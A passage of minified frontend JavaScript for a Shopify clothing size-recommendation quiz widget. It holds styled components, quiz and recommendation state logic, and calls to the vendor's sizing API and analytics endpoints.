  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif !important;
  padding: ${M.sm} ${M.md} !important;
  border: 1px solid ${U.gray[200]} !important;
  border-radius: 8px !important;
  background-color: ${U.gray[50]} !important;

  &:hover {
    color: ${U.gray[800]} !important;
    text-decoration: none !important;
    border-color: ${U.gray[300]} !important;
    background-color: ${U.gray[100]} !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06) !important;
  }

  &:focus {
    outline: none !important;
    box-shadow: 0 0 0 3px ${U.primary[500]}33 !important;
  }
  
  ${T.mobile} {
    margin-top: ${M.xl} !important;
  }
`;const Gd=f.div`
  display: none;
  width: 100%;
  max-width: 320px;
  margin: ${M.sm} auto 0 auto;
  padding: ${M.lg};
  background-color: ${U.gray[600]};
  border: none;
  border-radius: 12px;
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);

  ${T.mobile} {
    display: block;
    background-color: ${U.gray[50]};
    border: 1px solid ${U.gray[200]};
    border-radius: 8px;
    padding: ${M.md} ${M.xl};
    height: 48px;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: ${M.lg} auto 0 auto;
  }

  h3 {
    font-size: ${W.size.md};
    font-weight: ${W.weight.semibold};
    color: white;
    margin: 0 0 ${M.sm} 0;
  }

  p {
    font-size: ${W.size.sm};
    color: white;
    margin: 0 0 ${M.md} 0;
    line-height: ${W.lineHeight.normal};
  }

  a {
    display: inline-flex;
    align-items: center;
    gap: ${M.sm};
    color: white;
    font-size: ${W.size.sm};
    font-weight: ${W.weight.normal};
    text-decoration: none;
    cursor: pointer;
    transition: all 0.2s ease;
    padding: 0;
    border: none;
    background-color: transparent;

    &:hover {
      color: #e2e8f0;
      text-decoration: none;
    }

    svg {
      width: 24px;
      height: 24px;
      stroke: white;
      stroke-width: 2;
      fill: none;
    }

    ${T.mobile} {
      color: ${U.gray[700]};
      
      &:hover {
        color: ${U.gray[900]};
      }
      
      svg {
        stroke: ${U.gray[700]};
      }
    }
  }
`;function Go({quizId:e,shopperGender:t,height:n,weight:i,age:r,chestShape:o,bellyShape:s,seatShape:c,bodyShape:d,chestCircumference:p,onEditResponses:m,onClose:l,accentColor:v,textColor:h,showSupportLink:b=!1,supportLinkLabel:x="",supportLinkUrl:_="",recommendationText:g="Your size is [[recommendedSize]]",cachedRecommendation:u,showSecondOptionRecommendation:C=!1,onRecommendationResult:H}){const L=Se(Ke),I=Se($e),R=Se(yn);console.log("[SizeRecommendationStep] previewMode:",L),console.log("[SizeRecommendationStep] previewData:",I),console.log("[SizeRecommendationStep] quizId:",e),console.log("[SizeRecommendationStep] storeRecommendation:",R);const O=Se(Tn),[N,G]=B(!0),[q,K]=B(null),[k,X]=B(null),[ne,re]=B(!1),ie=(J,$)=>{const A=document.getElementById("smartrecom-button-text-generic"),E=document.getElementById("smartrecom-button-text"),S=A||E;if(S){const w=Cd(g,{recommendedSize:J,alternativeSize:$});S.innerText=w}};if(P(()=>{var $,A,E,S;if(R){if(console.log("[SizeRecommendationStep] Using recommendation from store"),X({status:"success",result:R}),G(!1),R.sizeFound&&R.recommendedSize){const z=C&&R.topCandidates&&R.recommendedSize?($=R.topCandidates.find(F=>F.sizeName!==R.recommendedSize))==null?void 0:$.sizeName:void 0;ie(R.recommendedSize,z)}H&&H(R);return}if(u){if(console.log("[SizeRecommendationStep] Using cached recommendation prop"),X(u),G(!1),u.result&&ai(u.result),(A=u.result)!=null&&A.sizeFound&&((E=u.result)!=null&&E.recommendedSize)){const w=C&&u.result.topCandidates&&u.result.recommendedSize?(S=u.result.topCandidates.find(z=>z.sizeName!==u.result.recommendedSize))==null?void 0:S.sizeName:void 0;ie(u.result.recommendedSize,w)}H&&u.result&&H(u.result);return}(async()=>{var w,z;try{const F=be.getUniqueVisitorId(),Z={quizId:L?void 0:e,shopperGender:t,chestCircumference:t==="female"?Math.round(p*10):"",stature:Math.round(n*10),weightkg:Math.round(i*10),age:r,ChestShape:o,BellyShape:s,SeatShape:c,bodyShape:t==="female"?d:void 0};L&&I&&(console.log("[PREVIEW] Adding preview data to request"),console.log("[PREVIEW] Preview quiz data:",I.quiz),console.log("[PREVIEW] Preview product sizes:",I.productSizes),Z.previewMode=!0,Z.previewData={quiz:I.quiz,productSizes:I.productSizes});const oe={...Z,uniqueVisitorId:F,debug:!0};console.log("[DEBUG] Final payload being sent to API:",JSON.stringify(oe,null,2)),console.log("[DEBUG] API URL:","https://api.app.recommender.smartsize.io/prod/api/find-size");const se=await fetch("https://api.app.recommender.smartsize.io/prod/api/find-size",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(oe)});let V;try{V=await se.json()}catch{throw new Error("Invalid server response")}if(se.ok&&V.status==="success"){if(X(V),K(null),L&&window.parent&&(window.parent.postMessage({type:"PREVIEW_RECOMMENDATION_RESULT",payload:V},"*"),console.log("[PREVIEW] Sent recommendation result to parent")),!L&&V.result.visitorId&&be.setVisitorId(t,V.result.visitorId),V.result.sizeFound&&V.result.recommendedSize){const fe=C&&V.result.topCandidates&&V.result.recommendedSize?(w=V.result.topCandidates.find(D=>D.sizeName!==V.result.recommendedSize))==null?void 0:w.sizeName:void 0;ie(V.result.recommendedSize,fe)}H&&V.result&&H(V.result)}else if(se.status===404&&(V.status==="no_size_found"||V.status==="no_match")){const fe={status:V.status,result:{sizeFound:!1,matchType:V.status==="no_size_found"?"likelihood_based":"exact_match",recommendedSize:void 0,recommendedSizeId:void 0,alternativeSizeId:void 0,topCandidates:void 0,shopperMeasurements:(z=V.debug)==null?void 0:z.measurementPredictions,debug:V.debug}};X(fe),K(null),H&&fe.result&&H(fe.result)}else V&&V.error?K(V.error):K(O.errorCalculating)}catch{K(O.errorCalculating)}finally{G(!1)}})()},[e,t,n,i,r,o,s,c,d,p,R,u]),P(()=>{var J,$;if((J=k==null?void 0:k.result)!=null&&J.sizeFound&&k.result.recommendedSize){const A=C&&k.result.topCandidates&&k.result.recommendedSize?($=k.result.topCandidates.find(E=>E.sizeName!==k.result.recommendedSize))==null?void 0:$.sizeName:void 0;ie(k.result.recommendedSize,A)}},[k,C,g]),N)return a(ht,{children:a($d,{children:[a(Ze,{children:O.findingBestFit}),a(Nd,{})]})});if(q)return a(ht,{children:[a(Ze,{children:q}),a(Rt,{onEditResponses:m,onClose:l,onViewSizeChart:()=>re(!0),accentColor:v,showViewSizeChart:!1,showStartAgain:!0,showSupportLink:b,supportLinkLabel:x,supportLinkUrl:_})]});if(k&&!k.result.sizeFound)return a(ge,{children:[a(ht,{children:a(kd,{children:[a(Ze,{children:O.oopsNoSize}),a(Rt,{onEditResponses:m,onClose:l,onViewSizeChart:()=>re(!0),accentColor:v,showViewSizeChart:!0,showStartAgain:!0,showSupportLink:b,supportLinkLabel:x,supportLinkUrl:_})]})}),ne&&a(mt,{quizId:e,sizeChartMatches:k.result.sizeChartMatches,onClose:()=>re(!1),accentColor:v,textColor:h,showSecondOptionRecommendation:C})]});if((k==null?void 0:k.result.matchType)==="exact_match")return a(ge,{children:[a(ht,{children:[L&&a("div",{style:{background:"#fff3cd",padding:"8px",marginBottom:"16px",borderRadius:"4px",textAlign:"center",fontSize:"14px",color:"#856404"},children:"⚠️ Preview Mode - Using unsaved quiz configuration"}),a(Ze,{children:O.yourBestFit}),a(Oo,{children:k.result.recommendedSize}),a(Po,{children:Uo({matchType:k.result.matchType,recommendedSize:k.result.recommendedSize})}),a(Rt,{onEditResponses:m,onClose:l,onViewSizeChart:()=>re(!0),accentColor:v,showViewSizeChart:!0,showStartAgain:!0,showSupportLink:b,supportLinkLabel:x,supportLinkUrl:_})]}),ne&&a(mt,{quizId:e,sizeChartMatches:k.result.sizeChartMatches,onClose:()=>re(!1),accentColor:v,textColor:h,recommendedSize:k.result.recommendedSize,recommendedSizeId:k.result.recommendedSizeId,alternativeSize:(()=>{if(C&&k.result.topCandidates&&k.result.recommendedSize){const J=k.result.topCandidates.find($=>$.sizeName!==k.result.recommendedSize);return J==null?void 0:J.sizeName}})(),alternativeSizeId:C?k.result.alternativeSizeId:void 0,showSecondOptionRecommendation:C})]});if((k==null?void 0:k.result.matchType)==="likelihood_based"&&k.result.sizeFound&&k.result.topCandidates){const{recommendedSize:J,topCandidates:$,alternativeSizeId:A}=k.result,E=$.find(F=>F.sizeName===J),S=$.find(F=>F.sizeId===A),w=C&&S?[E,S].filter(Boolean):[E].filter(Boolean),z=Math.max(...w.map(F=>F.likelihood));return a(ge,{children:[a(ht,{children:[a(Ze,{children:O.yourBestFit}),a(Ze,{style:{fontSize:"50px",marginBottom:8},children:J}),a(Hd,{children:w.map((F,Z)=>{const oe=F.sizeName===J;return Math.round(F.likelihood*100),a(Rd,{children:[a(Ld,{bold:oe,faded:!oe,children:F.sizeName}),a(Bd,{color:oe?"#000000":"#b0b6be",children:a(Md,{width:Math.round(F.likelihood/z*100),color:oe?"#000000":"#b0b6be"})})]},F.sizeName)})}),C&&S&&a(Ud,{children:[O.basedOnPrediction," ",S.sizeName,"."]}),a(Rt,{onEditResponses:m,onClose:l,onViewSizeChart:()=>re(!0),accentColor:v,showViewSizeChart:!0,showStartAgain:!0,showSupportLink:b,supportLinkLabel:x,supportLinkUrl:_})]}),ne&&a(mt,{quizId:e,sizeChartMatches:k.result.sizeChartMatches,onClose:()=>re(!1),accentColor:v,textColor:h,recommendedSize:k.result.recommendedSize,recommendedSizeId:k.result.recommendedSizeId,alternativeSize:(()=>{if(C&&k.result.topCandidates&&k.result.recommendedSize){const F=k.result.topCandidates.find(Z=>Z.sizeName!==k.result.recommendedSize);return F==null?void 0:F.sizeName}})(),alternativeSizeId:C?k.result.alternativeSizeId:void 0,showSecondOptionRecommendation:C})]})}return a(ge,{children:[a(ht,{children:[a(Ze,{children:"YOUR BEST FIT"}),a(Oo,{children:k.result.recommendedSize}),a(Po,{children:Uo({matchType:k.result.matchType,recommendedSize:k.result.recommendedSize})}),a(Rt,{onEditResponses:m,onClose:l,onViewSizeChart:()=>re(!0),accentColor:v,showViewSizeChart:!0,showStartAgain:!0,showSupportLink:b,supportLinkLabel:x,supportLinkUrl:_})]}),ne&&a(mt,{quizId:e,sizeChartMatches:k.result.sizeChartMatches,onClose:()=>re(!1),accentColor:v,textColor:h,recommendedSize:k.result.recommendedSize,recommendedSizeId:k.result.recommendedSizeId,alternativeSize:(()=>{if(C&&k.result.topCandidates&&k.result.recommendedSize){const J=k.result.topCandidates.find($=>$.sizeName!==k.result.recommendedSize);return J==null?void 0:J.sizeName}})(),alternativeSizeId:C?k.result.alternativeSizeId:void 0,showSecondOptionRecommendation:C})]})}const gt={sm:"8px",lg:"16px",xl:"24px",xxl:"32px"},Me={size:{sm:"14px",md:"16px",lg:"18px",xl:"20px"},weight:{normal:400,semibold:600},lineHeight:{snug:1.2,normal:1.4}},li={gray:{500:"#6B7280"},spinner:{track:"#E5E7EB",active:"#6B7280"}},Vd=qs`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,jd=f.div.attrs({className:"smartrecom-calculating-size-step"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: ${gt.xl} ${gt.xxl};
  text-align: center;
  color: ${y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${Me.size.md};
  flex: 1 1 auto;
  min-height: 400px;
  box-sizing: border-box;
  gap: ${gt.xl};

  ${T.mobile} {
    padding: ${gt.xl} ${gt.lg};
    min-height: 100dvh;
    justify-content: center;
  }
`,Wd=f.div`
  position: relative;
  width: 120px;
  height: 120px;
  display: flex;
  align-items: center;
  justify-content: center;

  ${T.mobile} {
    width: 100px;
    height: 100px;
  }
`,qd=f.svg`
  width: 100%;
  height: 100%;
  animation: ${Vd} 1.2s linear infinite;
`,Kd=f.h2.attrs({className:"smartrecom-calculating-title"})`
  font-size: ${Me.size.xl};
  font-weight: ${Me.weight.semibold};
  margin: 0;
  line-height: ${Me.lineHeight.snug};
  text-align: center;
  color: ${y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  letter-spacing: -0.3px;

  ${T.mobile} {
    font-size: ${Me.size.lg};
  }
`,Yd=f.p.attrs({className:"smartrecom-calculating-subtitle"})`
  color: ${li.gray[500]};
  margin: 0;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${Me.size.md};
  font-weight: ${Me.weight.normal};
  line-height: ${Me.lineHeight.normal};
  max-width: 300px;

  ${T.mobile} {
    font-size: ${Me.size.sm};
    max-width: 260px;
  }
`,Qd=f.div`
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: ${gt.sm};
`,Jd=()=>a(Wd,{children:a(qd,{viewBox:"0 0 50 50",children:[a("circle",{cx:"25",cy:"25",r:"20",fill:"none",stroke:li.spinner.track,strokeWidth:"4",strokeLinecap:"round"}),a("circle",{cx:"25",cy:"25",r:"20",fill:"none",stroke:li.spinner.active,strokeWidth:"4",strokeLinecap:"round",strokeDasharray:"94.2 125.6",strokeDashoffset:"0",style:{transformOrigin:"center"}})]})});function Vo({onComplete:e,minimumDuration:t=2500}){const[n,i]=B(!1),r=Se(Zi);return P(()=>{const o=setTimeout(()=>{i(!0)},t);return()=>clearTimeout(o)},[t]),P(()=>{n&&e()},[n,e]),a(jd,{children:[a(Jd,{}),a(Qd,{children:[a(Kd,{children:r.title}),a(Yd,{children:r.subtitle})]})]})}function Zd(e,t){const n={chest:!0,waist:!0,hip:!0,underbust:!1},i={chest:!1,waist:!1,hip:!1,underbust:!1,neck:!1,back:!1,weight:!1,girth:!1,wither:!1},r=t||e;if(!r)return n;const o=r.measurementConfigs;return o&&Array.isArray(o)&&o.length>0?o.reduce((s,c)=>({...s,[c.type.toLowerCase()]:c.enabled}),i):{...i,chest:r.chestCircumferenceEnabled??!0,waist:r.waistCircumferenceEnabled??!0,hip:r.hipCircumferenceEnabled??!0,underbust:r.underbustCircumferenceEnabled??!1}}function Xd({handleClose:e,quizExists:t,isDesignMode:n,quizData:i,quizType:r,quizAnswers:o,previousAnswers:s,formData:c,cachedRecommendation:d,handleQuizComplete:p,handleEditResponses:m,handleRecommendationResult:l,setQuizType:v,accentColor:h,buttonTextColor:b,productTitle:x,showSupportLink:_,supportLinkLabel:g,supportLinkUrl:u,recommendationText:C,onDirectMeasurementsComplete:H}){var ie,J,$,A;const L=Se(Ke),I=Se($e),R=Se(yn),O=Se(Vi),[N,G]=B(!1),[q,K]=B(!1),[k,X]=B(null),ne=R||d;P(()=>{ne&&!N&&!q&&(X(ne),G(!0))},[ne,N,q]),P(()=>{!o&&!ne&&(G(!1),K(!1),X(null))},[o,ne]);const re=()=>{G(!1),K(!0)};return L&&!I?(console.log("[QuizContent] Waiting for preview data..."),a(wo,{children:[a(ri,{onClick:e,"aria-label":"Close"}),a("div",{style:{textAlign:"center",padding:"2rem"},children:[a("h3",{children:"Loading preview data..."}),a("p",{children:"Please wait while we load your quiz configuration."})]})]})):a(wo,{children:[a(ri,{onClick:e,"aria-label":"Close"}),!t&&n?a(Ad,{onClose:e}):N?a(Vo,{onComplete:re}):o&&!q&&!ne?a(Vo,{onComplete:re}):(ne||k)&&q?a(Go,{quizId:(i==null?void 0:i.id)||"",shopperGender:r==="unisex"?"male":r,height:0,weight:0,age:0,chestShape:"",bellyShape:"",seatShape:"",bodyShape:"",chestCircumference:0,onEditResponses:m,onClose:e,accentColor:h,showSupportLink:_,supportLinkLabel:g,supportLinkUrl:u,cachedRecommendation:ne||k,showSecondOptionRecommendation:L&&I?I.quiz.showSecondOptionRecommendation??!1:(i==null?void 0:i.showSecondOptionRecommendation)||!1,onRecommendationResult:l,recommendationText:C}):o&&q?a(Go,{quizId:(i==null?void 0:i.id)||"",shopperGender:r==="unisex"?c.bodyType.toLowerCase():r,height:c.height.cm,weight:c.weight.kg,age:c.age,chestShape:c.chestShape||"",bellyShape:c.bellyShape||"",seatShape:c.seatShape||"",bodyShape:c.bodyShape,chestCircumference:c.chestCircumference,onEditResponses:m,onClose:e,accentColor:h,showSupportLink:_,supportLinkLabel:g,supportLinkUrl:u,showSecondOptionRecommendation:L&&I?I.quiz.showSecondOptionRecommendation??!1:(i==null?void 0:i.showSecondOptionRecommendation)||!1,onRecommendationResult:l,recommendationText:C}):a(vd,{quizType:r,onGenderSelect:v,onComplete:p,accentColor:h,textColor:b,productTitle:x,defaultUnit:L&&((ie=I==null?void 0:I.quiz)!=null&&ie.sizeValuesInputUnit)?I.quiz.sizeValuesInputUnit.toLowerCase():O,initialAnswers:s,flow:L&&(I!=null&&I.flow)?I.flow:i==null?void 0:i.flow,targetFlows:L&&(I!=null&&I.targetFlows)?I.targetFlows:i==null?void 0:i.targetFlows,inputMode:L&&((J=I==null?void 0:I.quiz)!=null&&J.inputMode)?I.quiz.inputMode:(i==null?void 0:i.inputMode)||"BIOMETRICS",quizId:L&&(($=I==null?void 0:I.quiz)!=null&&$.id)?I.quiz.id:i==null?void 0:i.id,enabledMeasurements:Zd(i,L?I==null?void 0:I.quiz:null),onDirectMeasurementsComplete:H,productFamily:L&&((A=I==null?void 0:I.quiz)!=null&&A.productFamily)?I.quiz.productFamily:i==null?void 0:i.productFamily,measurementOrder:L&&(I!=null&&I.displayOrder)?I.displayOrder:i==null?void 0:i.displayOrder,measurementLabels:L&&(I!=null&&I.measurementLabels)?I.measurementLabels:i==null?void 0:i.measurementLabels,onClose:e})]})}function ep({isOpen:e,handleClose:t,handleModalClick:n,productImage:i,productTitle:r,quizExists:o,isDesignMode:s,quizData:c,quizType:d,quizAnswers:p,previousAnswers:m,formData:l,cachedRecommendation:v,handleQuizComplete:h,handleEditResponses:b,handleRecommendationResult:x,setQuizType:_,onDirectMeasurementsComplete:g,accentColor:u,buttonTextColor:C,showSupportLink:H,supportLinkLabel:L,supportLinkUrl:I,recommendationText:R}){return a(Ln,{children:a(Tt,{$isOpen:e,onClick:n,"data-backdrop":"true",children:a(Ft,{children:[i&&a(tc,{productImage:i,quizAnswers:p,showSupportLink:H,supportLinkLabel:L,supportLinkUrl:I}),a(Xd,{handleClose:t,quizExists:o,isDesignMode:s,quizData:c,quizType:d,quizAnswers:p,previousAnswers:m,formData:l,cachedRecommendation:v,handleQuizComplete:h,handleEditResponses:b,handleRecommendationResult:x,setQuizType:_,onDirectMeasurementsComplete:g,accentColor:u,buttonTextColor:C,productTitle:r,showSupportLink:H,supportLinkLabel:L,supportLinkUrl:I,recommendationText:R})]})})})}function tp({showSizeChart:e,showCleanSizeChart:t,closeSizeChart:n,closeCleanSizeChart:i,quizData:r,latestRecommendationResult:o,accentColor:s}){return a(ge,{children:[e&&o&&o.sizeFound&&r&&a(Ln,{children:a(mt,{quizId:r.id,sizeChartMatches:o.sizeChartMatches,onClose:n,accentColor:s,recommendedSize:o.recommendedSize,recommendedSizeId:o.recommendedSizeId,alternativeSize:(()=>{if(r.showSecondOptionRecommendation&&o.topCandidates&&o.recommendedSize){const c=o.topCandidates.find(d=>d.sizeName!==o.recommendedSize);return c==null?void 0:c.sizeName}})(),alternativeSizeId:r.showSecondOptionRecommendation?o.alternativeSizeId:void 0,showSecondOptionRecommendation:r.showSecondOptionRecommendation||!1})}),t&&r&&a(Ln,{children:a(mt,{quizId:r.id,onClose:i,accentColor:s,showSecondOptionRecommendation:!1})})]})}function np(){const[e,t]=B(!1),n=ye(()=>{t(!0)},[]),i=ye(()=>{t(!1)},[]),r=ye(o=>{o.target.dataset.backdrop==="true"&&i()},[i]);return P(()=>{const o=s=>{s.key==="Escape"&&e&&i()};return e&&window.addEventListener("keydown",o),()=>{window.removeEventListener("keydown",o)}},[e,i]),{isOpen:e,handleOpen:n,handleClose:i,handleModalClick:r}}function ip(){const[e,t]=B(!1),[n,i]=B(!1);return{showSizeChart:e,showCleanSizeChart:n,openSizeChart:()=>t(!0),closeSizeChart:()=>t(!1),openCleanSizeChart:()=>i(!0),closeCleanSizeChart:()=>i(!1)}}function rp(e,t){const n={bustBiggerThanHips:"Bigger",bustSameAsHips:"Same",bustSmallerThanHips:"Smaller"},i={noWaist:"Less defined",definedWaist:"Defined",veryDefinedWaist:"Very defined"},r={"Less defined":{Bigger:"invertedTriangle",Same:"rectangle",Smaller:"triangle"},Defined:{Bigger:"topHourglass",Same:"hourglass",Smaller:"bottomHourglass"},"Very defined":{Bigger:"topHourglass",Same:"hourglass",Smaller:"bottomHourglass"}},o=n[e],s=i[t];return!o||!s?"":r[s][o]||""}function op(e,t){const n={};if(e.measurements)try{const i=JSON.parse(e.measurements);n.height={cm:i.height},n.weight={kg:i.weight},n.age=i.age}catch(i){console.error("Error parsing measurements:",i)}return n.chestShape=e.chestShape||e.chest_shape||"",n.bellyShape=e.bellyShape||e.belly_shape||"",n.seatShape=e.seatShape||e.seat_shape||"",n.chestCircumference=parseInt(e.chestCircumference||e.chestcircumference||"0"),t==="female"?n.bodyShape=rp(e.bustHipRatio,e.waistDefinition):"bodyShape"in e&&(n.bodyShape=e.bodyShape||""),n}function ap(e){var t;return{sizeFound:e.sizeFound,recommendedSize:e.recommendedSize,recommendedSizeId:e.recommendedSizeId,alternativeSizeId:e.alternativeSizeId,matchType:e.matchType,sizeChartMatches:e.sizeChartMatches,topCandidates:(t=e.topCandidates)==null?void 0:t.map(n=>({sizeName:n.sizeName,sizeId:n.sizeId,likelihood:n.likelihood,rank:n.rank}))}}function sp(){const e=pe(we),t=pe($e),n=pe(Ke),i=He(()=>{var C;return n&&((C=t==null?void 0:t.quiz)!=null&&C.gender)?t.quiz.gender.toLowerCase():e.quizType||"unisex"},[n,t,e.quizType]),[r,o]=B(i),[s,c]=B(!1),[d,p]=B(null),[m,l]=B(null),[v,h]=B(null),[b,x]=B({height:{cm:0},weight:{kg:0},age:0,bodyType:"",chestShape:"",bellyShape:"",seatShape:"",bodyShape:"",chestCircumference:0}),_=nt(i),g=()=>{l(null),h(null),x({height:{cm:0},weight:{kg:0},age:0,bodyType:"",chestShape:"",bellyShape:"",seatShape:"",bodyShape:"",chestCircumference:0})};return P(()=>{_.current!==i&&(o(i),n&&m&&(console.log("[useQuizState] Editor changed gender in preview mode, resetting quiz journey"),g()),_.current=i)},[i,n,m]),{quizType:r,setQuizType:o,quizExists:s,setQuizExists:c,quizData:d,setQuizData:p,quizAnswers:m,setQuizAnswers:l,previousAnswers:v,setPreviousAnswers:h,formData:b,setFormData:x,handleQuizComplete:C=>{l(C);const H=op(C,r);x(L=>({...L,...H}))},resetQuizState:g}}async function lp(e){try{const{apiUrl:t,shop:n,quizId:i}=e;if(!t||!n)return;const r=t.replace(/\/quiz$/,""),o=`${r}/button-clicked`;fetch(o,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({shop:n,quizId:i})}).catch(d=>{console.error("Error tracking button click:",d)});const s=be.getUniqueVisitorId(),c=`${r}/unique-visitor-event`;fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({shop:n,eventType:"button_clicked",uniqueVisitorId:s})}).catch(d=>{console.error("Error tracking unique visitor button click:",d)})}catch(t){console.error("Error in trackButtonClick:",t)}}async function cp(e){try{const{apiUrl:t,shop:n}=e;if(!t||!n)return;const i=t.replace(/\/quiz$/,""),r=be.getUniqueVisitorId(),o=`${i}/unique-visitor-event`;fetch(o,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({shop:n,eventType:"button_displayed",uniqueVisitorId:r})}).catch(s=>console.error("Error tracking unique visitor button displayed:",s))}catch(t){console.error("Error in trackButtonDisplayed:",t)}}function dp(e){const t=new CustomEvent("smartrecom:result-update",{detail:e});window.dispatchEvent(t)}function pp(){const[e,t]=B(null),[n,i]=B(!1),[r,o]=B(null);return{cachedRecommendation:e,setCachedRecommendation:t,isLoadingCachedRecommendation:n,setIsLoadingCachedRecommendation:i,latestRecommendationResult:r,setLatestRecommendationResult:o,handleRecommendationResult:d=>{const p=ap(d);o(p),dp(p)},clearRecommendationState:()=>{t(null),o(null),i(!1)}}}function up({mode:e,quizId:t,apiUrl:n,productId:i,collectionIds:r,tags:o,type:s,vendor:c,shop:d,setQuizExists:p,setQuizData:m,setQuizType:l,setCachedRecommendation:v,setIsLoadingCachedRecommendation:h}){const b=async(x,_)=>{try{be.cleanupExpired(),cp({apiUrl:n||"https://api.app.recommender.smartsize.io/prod/api/quiz",shop:d});let g=null,u="male";if(_==="unisex"?(g=be.getVisitorId("male"),g?u="male":(g=be.getVisitorId("female"),g&&(u="female"))):(g=be.getVisitorId(_),u=_),!g)return;h(!0);const C="https://api.app.recommender.smartsize.io/prod/api/find-size";if(C){const H={quizId:x,shopperGender:u.toLowerCase(),visitorId:g,debug:!1},L=await fetch(C,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(H)});if(L.ok){const I=await L.json();I.status==="success"&&I.result.sizeFound&&(v(I),ma(I.result.recommendedSize,e))}else be.clearVisitorId(_)}}catch{be.clearVisitorId(_)}finally{h(!1)}};P(()=>{if(e==="generic"&&t){const x=n||"https://api.app.recommender.smartsize.io/prod/api/quiz";{const g=`${x.replace(/\/quiz$/,"")}/quiz/${t}`;fetch(g).then(u=>{if(!u.ok){if(u.status===404)return p(!1),null;throw new Error(`HTTP error! status: ${u.status}`)}return p(!0),u.json()}).then(u=>{if(u&&u.quiz){const C=u.quiz.gender.toLowerCase();m({id:u.quiz.id,title:u.quiz.title,gender:u.quiz.gender,unitConversionEnabled:u.quiz.unitConversionEnabled,defaultUnit:u.quiz.defaultUnit,showSecondOptionRecommendation:u.quiz.showSecondOptionRecommendation,flow:u.flow??null,targetFlows:u.targetFlows,inputMode:u.quiz.inputMode??"BIOMETRICS",chestCircumferenceEnabled:u.quiz.chestCircumferenceEnabled??!0,waistCircumferenceEnabled:u.quiz.waistCircumferenceEnabled??!0,hipCircumferenceEnabled:u.quiz.hipCircumferenceEnabled??!0,productFamily:u.quiz.productFamily??"CLOTHING",displayOrder:u.displayOrder,measurementLabels:u.measurementLabels,measurementConfigs:u.quiz.measurementConfigs}),l(C),b(u.quiz.id,C)}else p(!1)}).catch(u=>{console.error("Error fetching quiz by ID:",u),p(!1)})}return}if(e!=="generic"){const x=n||"https://api.app.recommender.smartsize.io/prod/api/quiz";{const _=new URLSearchParams;i&&_.append("productId",i),r&&_.append("collectionIds",r),o&&_.append("tags",o),s&&_.append("type",s),c&&_.append("vendor",c),d&&_.append("shop",d);const g=`${x}?${_.toString()}`;fetch(g).then(u=>{if(!u.ok){if(u.status===404)return p(!1),null;throw new Error(`HTTP error! status: ${u.status}`)}return p(!0),u.json()}).then(u=>{if(u&&u.quiz){const C=u.quiz.gender.toLowerCase();m({id:u.quiz.id,title:u.quiz.title,gender:u.quiz.gender,unitConversionEnabled:u.quiz.unitConversionEnabled,defaultUnit:u.quiz.defaultUnit,showSecondOptionRecommendation:u.quiz.showSecondOptionRecommendation,flow:u.flow??null,targetFlows:u.targetFlows,inputMode:u.quiz.inputMode??"BIOMETRICS",chestCircumferenceEnabled:u.quiz.chestCircumferenceEnabled??!0,waistCircumferenceEnabled:u.quiz.waistCircumferenceEnabled??!0,hipCircumferenceEnabled:u.quiz.hipCircumferenceEnabled??!0,productFamily:u.quiz.productFamily??"CLOTHING",displayOrder:u.displayOrder,measurementLabels:u.measurementLabels,measurementConfigs:u.quiz.measurementConfigs}),l(C),b(u.quiz.id,C)}else p(!1)}).catch(u=>{console.error("Error fetching data:",u),p(!1)})}}},[n,i,r,o,s,c,d,e,t,p,m,l,v,h])}function mp({quizExists:e,isDesignMode:t,latestRecommendationResult:n,handleOpen:i,openSizeChart:r,openCleanSizeChart:o}){P(()=>{const s=()=>{(e||t)&&i()},c=()=>{},d=()=>{(e||t)&&(n&&n.sizeFound?r():o())};return window.addEventListener("smartrecom:open",s),window.addEventListener("smartrecom:close",c),window.addEventListener("smartrecom:open-size-chart",d),()=>{window.removeEventListener("smartrecom:open",s),window.removeEventListener("smartrecom:close",c),window.removeEventListener("smartrecom:open-size-chart",d)}},[e,t,n,i,r,o]),P(()=>{const s=d=>{d.preventDefault(),(e||t)&&i()},c=document.querySelectorAll(".smartrecom-trigger");return c.forEach(d=>{d.addEventListener("click",s)}),()=>{c.forEach(d=>{d.removeEventListener("click",s)})}},[e,t,i])}function fp({mode:e,quizExists:t,isDesignMode:n,isLoadingCachedRecommendation:i,handleOpen:r,apiUrl:o,shop:s,quizData:c}){const d=()=>{lp({apiUrl:o||"https://api.app.recommender.smartsize.io/prod/api/quiz",shop:s,quizId:c==null?void 0:c.id}),r()};return P(()=>{const p=e==="generic"?"smartrecom-button-generic":"smartrecom-button",m=document.getElementById(p);return m&&(t||n?(m.classList.add("visible"),m.addEventListener("click",d)):(m.classList.remove("visible"),m.removeEventListener("click",d))),()=>{const l=document.getElementById(p);l&&l.removeEventListener("click",d)}},[t,n,e,d]),P(()=>{i?ha(e):ga(e)},[i,e]),{handleButtonClick:d}}function hp({productImage:e}){P(()=>{if(Wl(),e)return ql(e)},[e])}function jo(){var J;const e=Se(we),t=typeof window<"u"&&((J=window.Shopify)==null?void 0:J.designMode)===!0,n=e.mode==="preview";P(()=>{Ke.set(n)},[n]),P(()=>$e.listen(A=>{console.log("[App] previewDataStore changed to:",A)}),[]),P(()=>{if(n){const $=$e.get();if($!=null&&$.productImage){console.log("[App] Updating config with preview product image:",$.productImage);const A=we.get();we.set({...A,productImage:$.productImage})}}},[n]),P(()=>n?$e.listen(A=>{if(A!=null&&A.productImage){console.log("[App] Preview data updated with new product 